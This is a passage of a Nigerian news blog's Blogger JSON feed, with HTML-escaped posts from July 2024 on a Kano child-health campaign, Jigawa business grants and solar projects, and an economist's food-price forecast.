text-align: center;\"\u003E\u003Cimg alt=\"Governor Yusuf Launches 2024 Maternal, Neonatal, and Child Health Week\" border=\"0\" data-original-height=\"1024\" data-original-width=\"678\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6cQsVmwClVzaB1wWb4cptQFl2qUVUTslnosQTygCCXx7J_6dMCmG_RR7JS5BCwq6P0SnI3sdW-U8bkRROjmer6DEZnPp9EmFGOA1mTKP8dWSRwEWvo8jxfDV08iRkB8bHZDH1uw-2C9grLwU1e5nvuMp94fSTGRJVQywAb3E4O47r45PMJ7BeldZPlJUY\/w212-h320\/1696621761668.jpg\" title=\"Governor Yusuf Launches 2024 Maternal, Neonatal, and Child Health Week\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EGovernor Yusuf Launches 2024 Maternal, Neonatal, and Child Health Week\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EKano State Governor, Alhaji Abba Kabir Yusuf, has officially kicked off the first round of the 2024 Maternal, Neonatal, and Child Health Week (MNCHW).\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis announcement was made in a statement issued by the governor’s spokesperson, Sanusi Bature Dawakin Tofa, on Friday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIn his speech, Governor Yusuf highlighted that MNCHW aims to enhance health outcomes through targeted preventive and curative measures, ensuring that mothers and children can thrive and develop.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe emphasized that the week-long initiative provides a platform to deliver essential health services to mothers, newborns, and children through the existing healthcare system, reinforcing the free maternal and child health services available at Primary Health Centers and Secondary hospitals in the state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGovernor Yusuf reiterated that the Kano State Government remains committed to implementing health programs that improve the lives of its citizens. This includes a strong focus on Nutrition Promotion Programs, Polio Eradication, and improvements in Routine Immunization.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe reaffirmed his administration’s dedication to reducing maternal and child mortality rates and controlling preventable diseases such as Vaccine Preventable Diseases (VPDs), Malaria, HIV, and Tuberculosis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEarlier, the Commissioner of Health, Dr. Abubakar Labaran Yusuf, stated that MNCHW aims to provide comprehensive care to pregnant women from conception to delivery and ensure the well-being of newborns and children under five.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDr. Labaran expressed his gratitude for Governor Yusuf’s commitment to the health sector and assured that health workers in Kano State are dedicated to delivering quality services to the population.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe event also featured speeches from the representative of the Emir of Kano, Turakin Kano and District Head of Dala, Alhaji Abdullahi Lamido Sanusi, and representatives of development partners including NPHCDA, UNICEF, WHO, ALIVE \u0026amp; THRIVE, and MSF.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EIt is worth noting that Governor Yusuf has consistently honored his campaign promise to provide free maternal, newborn, and child health programs through the allocation and prompt release of funds, significantly reducing the high rates of maternal and child mortality.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/4116472723462862954\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/governor-abba-kabir-launches-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4116472723462862954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/4116472723462862954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/governor-abba-kabir-launches-2024.html","title":"Governor Abba Kabir Launches 2024 Maternal, Neonatal, and Child Health Week "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6cQsVmwClVzaB1wWb4cptQFl2qUVUTslnosQTygCCXx7J_6dMCmG_RR7JS5BCwq6P0SnI3sdW-U8bkRROjmer6DEZnPp9EmFGOA1mTKP8dWSRwEWvo8jxfDV08iRkB8bHZDH1uw-2C9grLwU1e5nvuMp94fSTGRJVQywAb3E4O47r45PMJ7BeldZPlJUY\/s72-w212-h320-c\/1696621761668.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-6239046179297536324"},"published":{"$t":"2024-07-24T05:29:00.000-07:00"},"updated":{"$t":"2024-07-24T05:29:42.551-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Tinubu Approves N150,000 Grants for Jigawa Business Owners "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xZzl-WMjMZ_ebllFXcLoI1V6x9cGdTuqQp51prSYDKmG_zSivvkgo418a6VPKkbjLpg90SHz_wjXeBJ1rPjzA7G3Waja7n21CjkJ5HZBhJRUaQmYIAhgR70KF0oC_OOnNG1k5YXapDBtTHYxOubRXmaQqeWPSE2EnN89Xosh4qFYESfqzJqa0MfWAtpt\/s561\/1715679746297.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tinubu Approves N150,000 Grants for Jigawa Business Owners\" border=\"0\" data-original-height=\"412\" data-original-width=\"561\" height=\"235\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xZzl-WMjMZ_ebllFXcLoI1V6x9cGdTuqQp51prSYDKmG_zSivvkgo418a6VPKkbjLpg90SHz_wjXeBJ1rPjzA7G3Waja7n21CjkJ5HZBhJRUaQmYIAhgR70KF0oC_OOnNG1k5YXapDBtTHYxOubRXmaQqeWPSE2EnN89Xosh4qFYESfqzJqa0MfWAtpt\/w320-h235\/1715679746297.jpg\" title=\"Tinubu Approves N150,000 Grants for Jigawa Business Owners\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ETinubu Approves N150,000 Grants for Jigawa Business Owners\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EPresident Bola Tinubu has authorized the approval of a N150,000 grant for each business owner in Jigawa State.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis announcement was made in a release by the State House, Abuja, and shared by Vice President Kashim Shettima on his official X handle on Tuesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShettima mentioned that the grant is part of Nigeria’s strategy for digital transformation and leadership in Africa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to the statement, the Vice President spoke at the launch of the AI Expertise Blockchain and Technology Training and Outsourcing Initiative in Dutse.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShettima emphasized that Nigeria is not just catching up with the rest of the world, but is poised to surpass them in terms of economy and technology.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EEarlier, he had launched the 4th edition of the Expanded National Micro, Small and Medium Enterprises (MSMEs) Clinic, where he announced that Tinubu had directed that a grant of N150,000 be provided to each business owner in the state, as part of the Federal Government’s support to MSMEs across the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe noted that the N150,000 grant is an outright grant that does not require repayment from the beneficiaries.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6239046179297536324\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/tinubu-approves-n150000-grants-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6239046179297536324"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6239046179297536324"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/tinubu-approves-n150000-grants-for.html","title":"Tinubu Approves N150,000 Grants for Jigawa Business Owners "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xZzl-WMjMZ_ebllFXcLoI1V6x9cGdTuqQp51prSYDKmG_zSivvkgo418a6VPKkbjLpg90SHz_wjXeBJ1rPjzA7G3Waja7n21CjkJ5HZBhJRUaQmYIAhgR70KF0oC_OOnNG1k5YXapDBtTHYxOubRXmaQqeWPSE2EnN89Xosh4qFYESfqzJqa0MfWAtpt\/s72-w320-h235-c\/1715679746297.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5194983513669364297"},"published":{"$t":"2024-07-24T05:27:00.000-07:00"},"updated":{"$t":"2024-07-24T05:27:24.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Shettima Launches Solar Power Projects in Jigawa  "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEdOtGBgJ6-RrJxebS_GlQnEOao0UaBxjoWgRRj97zGC-qmHSUKjnKgGNWQeTUnY6F8DoSjrtj8O5Omk8awp-msWNwBq2fJFrRQUgJ3Qw6Mx1xG9Ab2Esf2Cc765s270adkaVXEQ9wp_q2-1KCNBPCs4FLYxkE_BQ022ESeGKMahWWYrYLBEDVYUEgnOBN\/s720\/1715281626558.jpg\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Shettima Launches Solar Power Projects in Jigawa\" border=\"0\" data-original-height=\"527\" data-original-width=\"720\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEdOtGBgJ6-RrJxebS_GlQnEOao0UaBxjoWgRRj97zGC-qmHSUKjnKgGNWQeTUnY6F8DoSjrtj8O5Omk8awp-msWNwBq2fJFrRQUgJ3Qw6Mx1xG9Ab2Esf2Cc765s270adkaVXEQ9wp_q2-1KCNBPCs4FLYxkE_BQ022ESeGKMahWWYrYLBEDVYUEgnOBN\/w320-h234\/1715281626558.jpg\" title=\"Shettima Launches Solar Power Projects in Jigawa\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKashim Shettima\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOn Tuesday, Vice President Kashim Shettima inaugurated several key projects in Jigawa State, underscoring the government’s commitment to a brighter future.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe commissioned projects include a solar-powered 10-hectare irrigation farm in Madobi Dutse, a 120KVA solar plant at Dutse Central Market, Jigawa State Empowerment Solar Kiosks (State Project), an employment initiative targeting 1,000 youths in agriculture, and an SMEs clinic empowerment program.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EShettima emphasized that the SME clinic would empower the large population of Jigawa State and encouraged Governor Malam Umar Namadi to continue supporting the growth of small and medium-sized enterprises (SMEs).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe vice president urged Nigerians to remain patient during the current economic challenges, assuring them that relief is on the way.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe praised Governor Namadi for his relentless efforts to advance the state and empower its people.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe governor expressed his gratitude to the vice president for launching the projects, which aim to benefit the citizens of Jigawa.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also highlighted several significant achievements of his administration in agriculture, youth empowerment, infrastructure, hygiene, and sanitation, which have earned him recognition as an Open Defecation Free (ODF) Ambassador in Nigeria by UNICEF.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5194983513669364297\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/shettima-launches-solar-power-projects.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5194983513669364297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5194983513669364297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/shettima-launches-solar-power-projects.html","title":"Shettima Launches Solar Power Projects in Jigawa  "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEdOtGBgJ6-RrJxebS_GlQnEOao0UaBxjoWgRRj97zGC-qmHSUKjnKgGNWQeTUnY6F8DoSjrtj8O5Omk8awp-msWNwBq2fJFrRQUgJ3Qw6Mx1xG9Ab2Esf2Cc765s270adkaVXEQ9wp_q2-1KCNBPCs4FLYxkE_BQ022ESeGKMahWWYrYLBEDVYUEgnOBN\/s72-w320-h234-c\/1715281626558.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-5177424522435363769"},"published":{"$t":"2024-07-24T05:18:00.000-07:00"},"updated":{"$t":"2024-07-24T05:18:31.705-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Food Prices in Nigeria Expected to Drop by September – Economist Rewane "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidURWUT4F6moAZwhMSiB-_ZSnVekYEUHbAUxL3T1Po1d69qwK1j46RkAfCuV3fWUwbR8MglKLGL4Ybinlv0Yqh2cMvAm_iEpaiErVAy1OMn-Lwo5gJGq8diL__eYirX2NFjfELiB6EJSlAHVVpDWBN1D_AmX9_RZuH5NB2nqUXor6y2ESeahzcJDoHlRjF\/s715\/1714383820309.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Food Prices in Nigeria Expected to Drop by September – Economist Rewane\" border=\"0\" data-original-height=\"388\" data-original-width=\"715\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidURWUT4F6moAZwhMSiB-_ZSnVekYEUHbAUxL3T1Po1d69qwK1j46RkAfCuV3fWUwbR8MglKLGL4Ybinlv0Yqh2cMvAm_iEpaiErVAy1OMn-Lwo5gJGq8diL__eYirX2NFjfELiB6EJSlAHVVpDWBN1D_AmX9_RZuH5NB2nqUXor6y2ESeahzcJDoHlRjF\/w320-h174\/1714383820309.jpg\" title=\"Food Prices in Nigeria Expected to Drop by September – Economist Rewane\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EFood Prices in Nigeria Expected to Drop by September – Economist Rewane\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EBismarck Rewane, the Chief Executive Officer of Financial Derivatives, has projected that food prices in Nigeria will decrease by September 2024.\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe well-known economist shared this insight during an interview with Channels Television on Tuesday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDiscussing the recent Central Bank of Nigeria’s interest rate hike to 26.75 percent, Rewane mentioned that inflation is anticipated to moderate starting in September.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe forecasted a slight reduction in Nigeria’s inflation rate from 34.19 percent to a range between 32 percent and 28 percent by the end of the year.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERewane attributed this expected change to several factors, including the commencement of operations at the Dangote Refinery in August, the 150-day zero import duty on food program, and the new N70,000 minimum wage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe also predicted that the Naira would appreciate against the dollar in the foreign exchange market in the coming months.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“This is the inflation spiral. The inflation was increasing sharply, started stagnation now and it is expected to start falling. When I said falling it is not significant. From 34.19 to about 32 percent towards the end of the year to about 28 percent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“One of the major stocking factors is logistic cost. It is a good thing that Alhaji Aliko Dangote has come to the rescue. Another thing, now it is a law, N70,000 is the new Minimum wage.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“What does all of this mean to the ordinary man?\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“What we are seeing is that prices of food commodities will drop or are expected to drop if nobody corners it. Rice for example, the current price is N82,000 and will come down to N70,000 by September, Wheat from N59,000 to N50,000, and Beans from N150,000 to N110,000.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Food import duty waiver will tamper inflation. Dangote Refinery Fuel product will come on August 15th, it will guarantee supply not price.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The new Minimum wage will impact inflation only marginally. High interest rates will help increase savings. The Naira will recover from N1,700 per dollar to N1500 in September”, he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ERecall that the CBN on Tuesday hiked inflation by 50 basis points to 26.75 percent amid efforts to tackle rising core inflation and food inflation which stood at 34.19 percent and 40.87 percent in June 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThis development comes after President Bola Ahmed Tinubu government announced plans to suspend import duty on foods for 150 days.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/5177424522435363769\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/food-prices-in-nigeria-expected-to-drop.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5177424522435363769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/5177424522435363769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/07\/food-prices-in-nigeria-expected-to-drop.html","title":"Food Prices in Nigeria Expected to Drop by September – 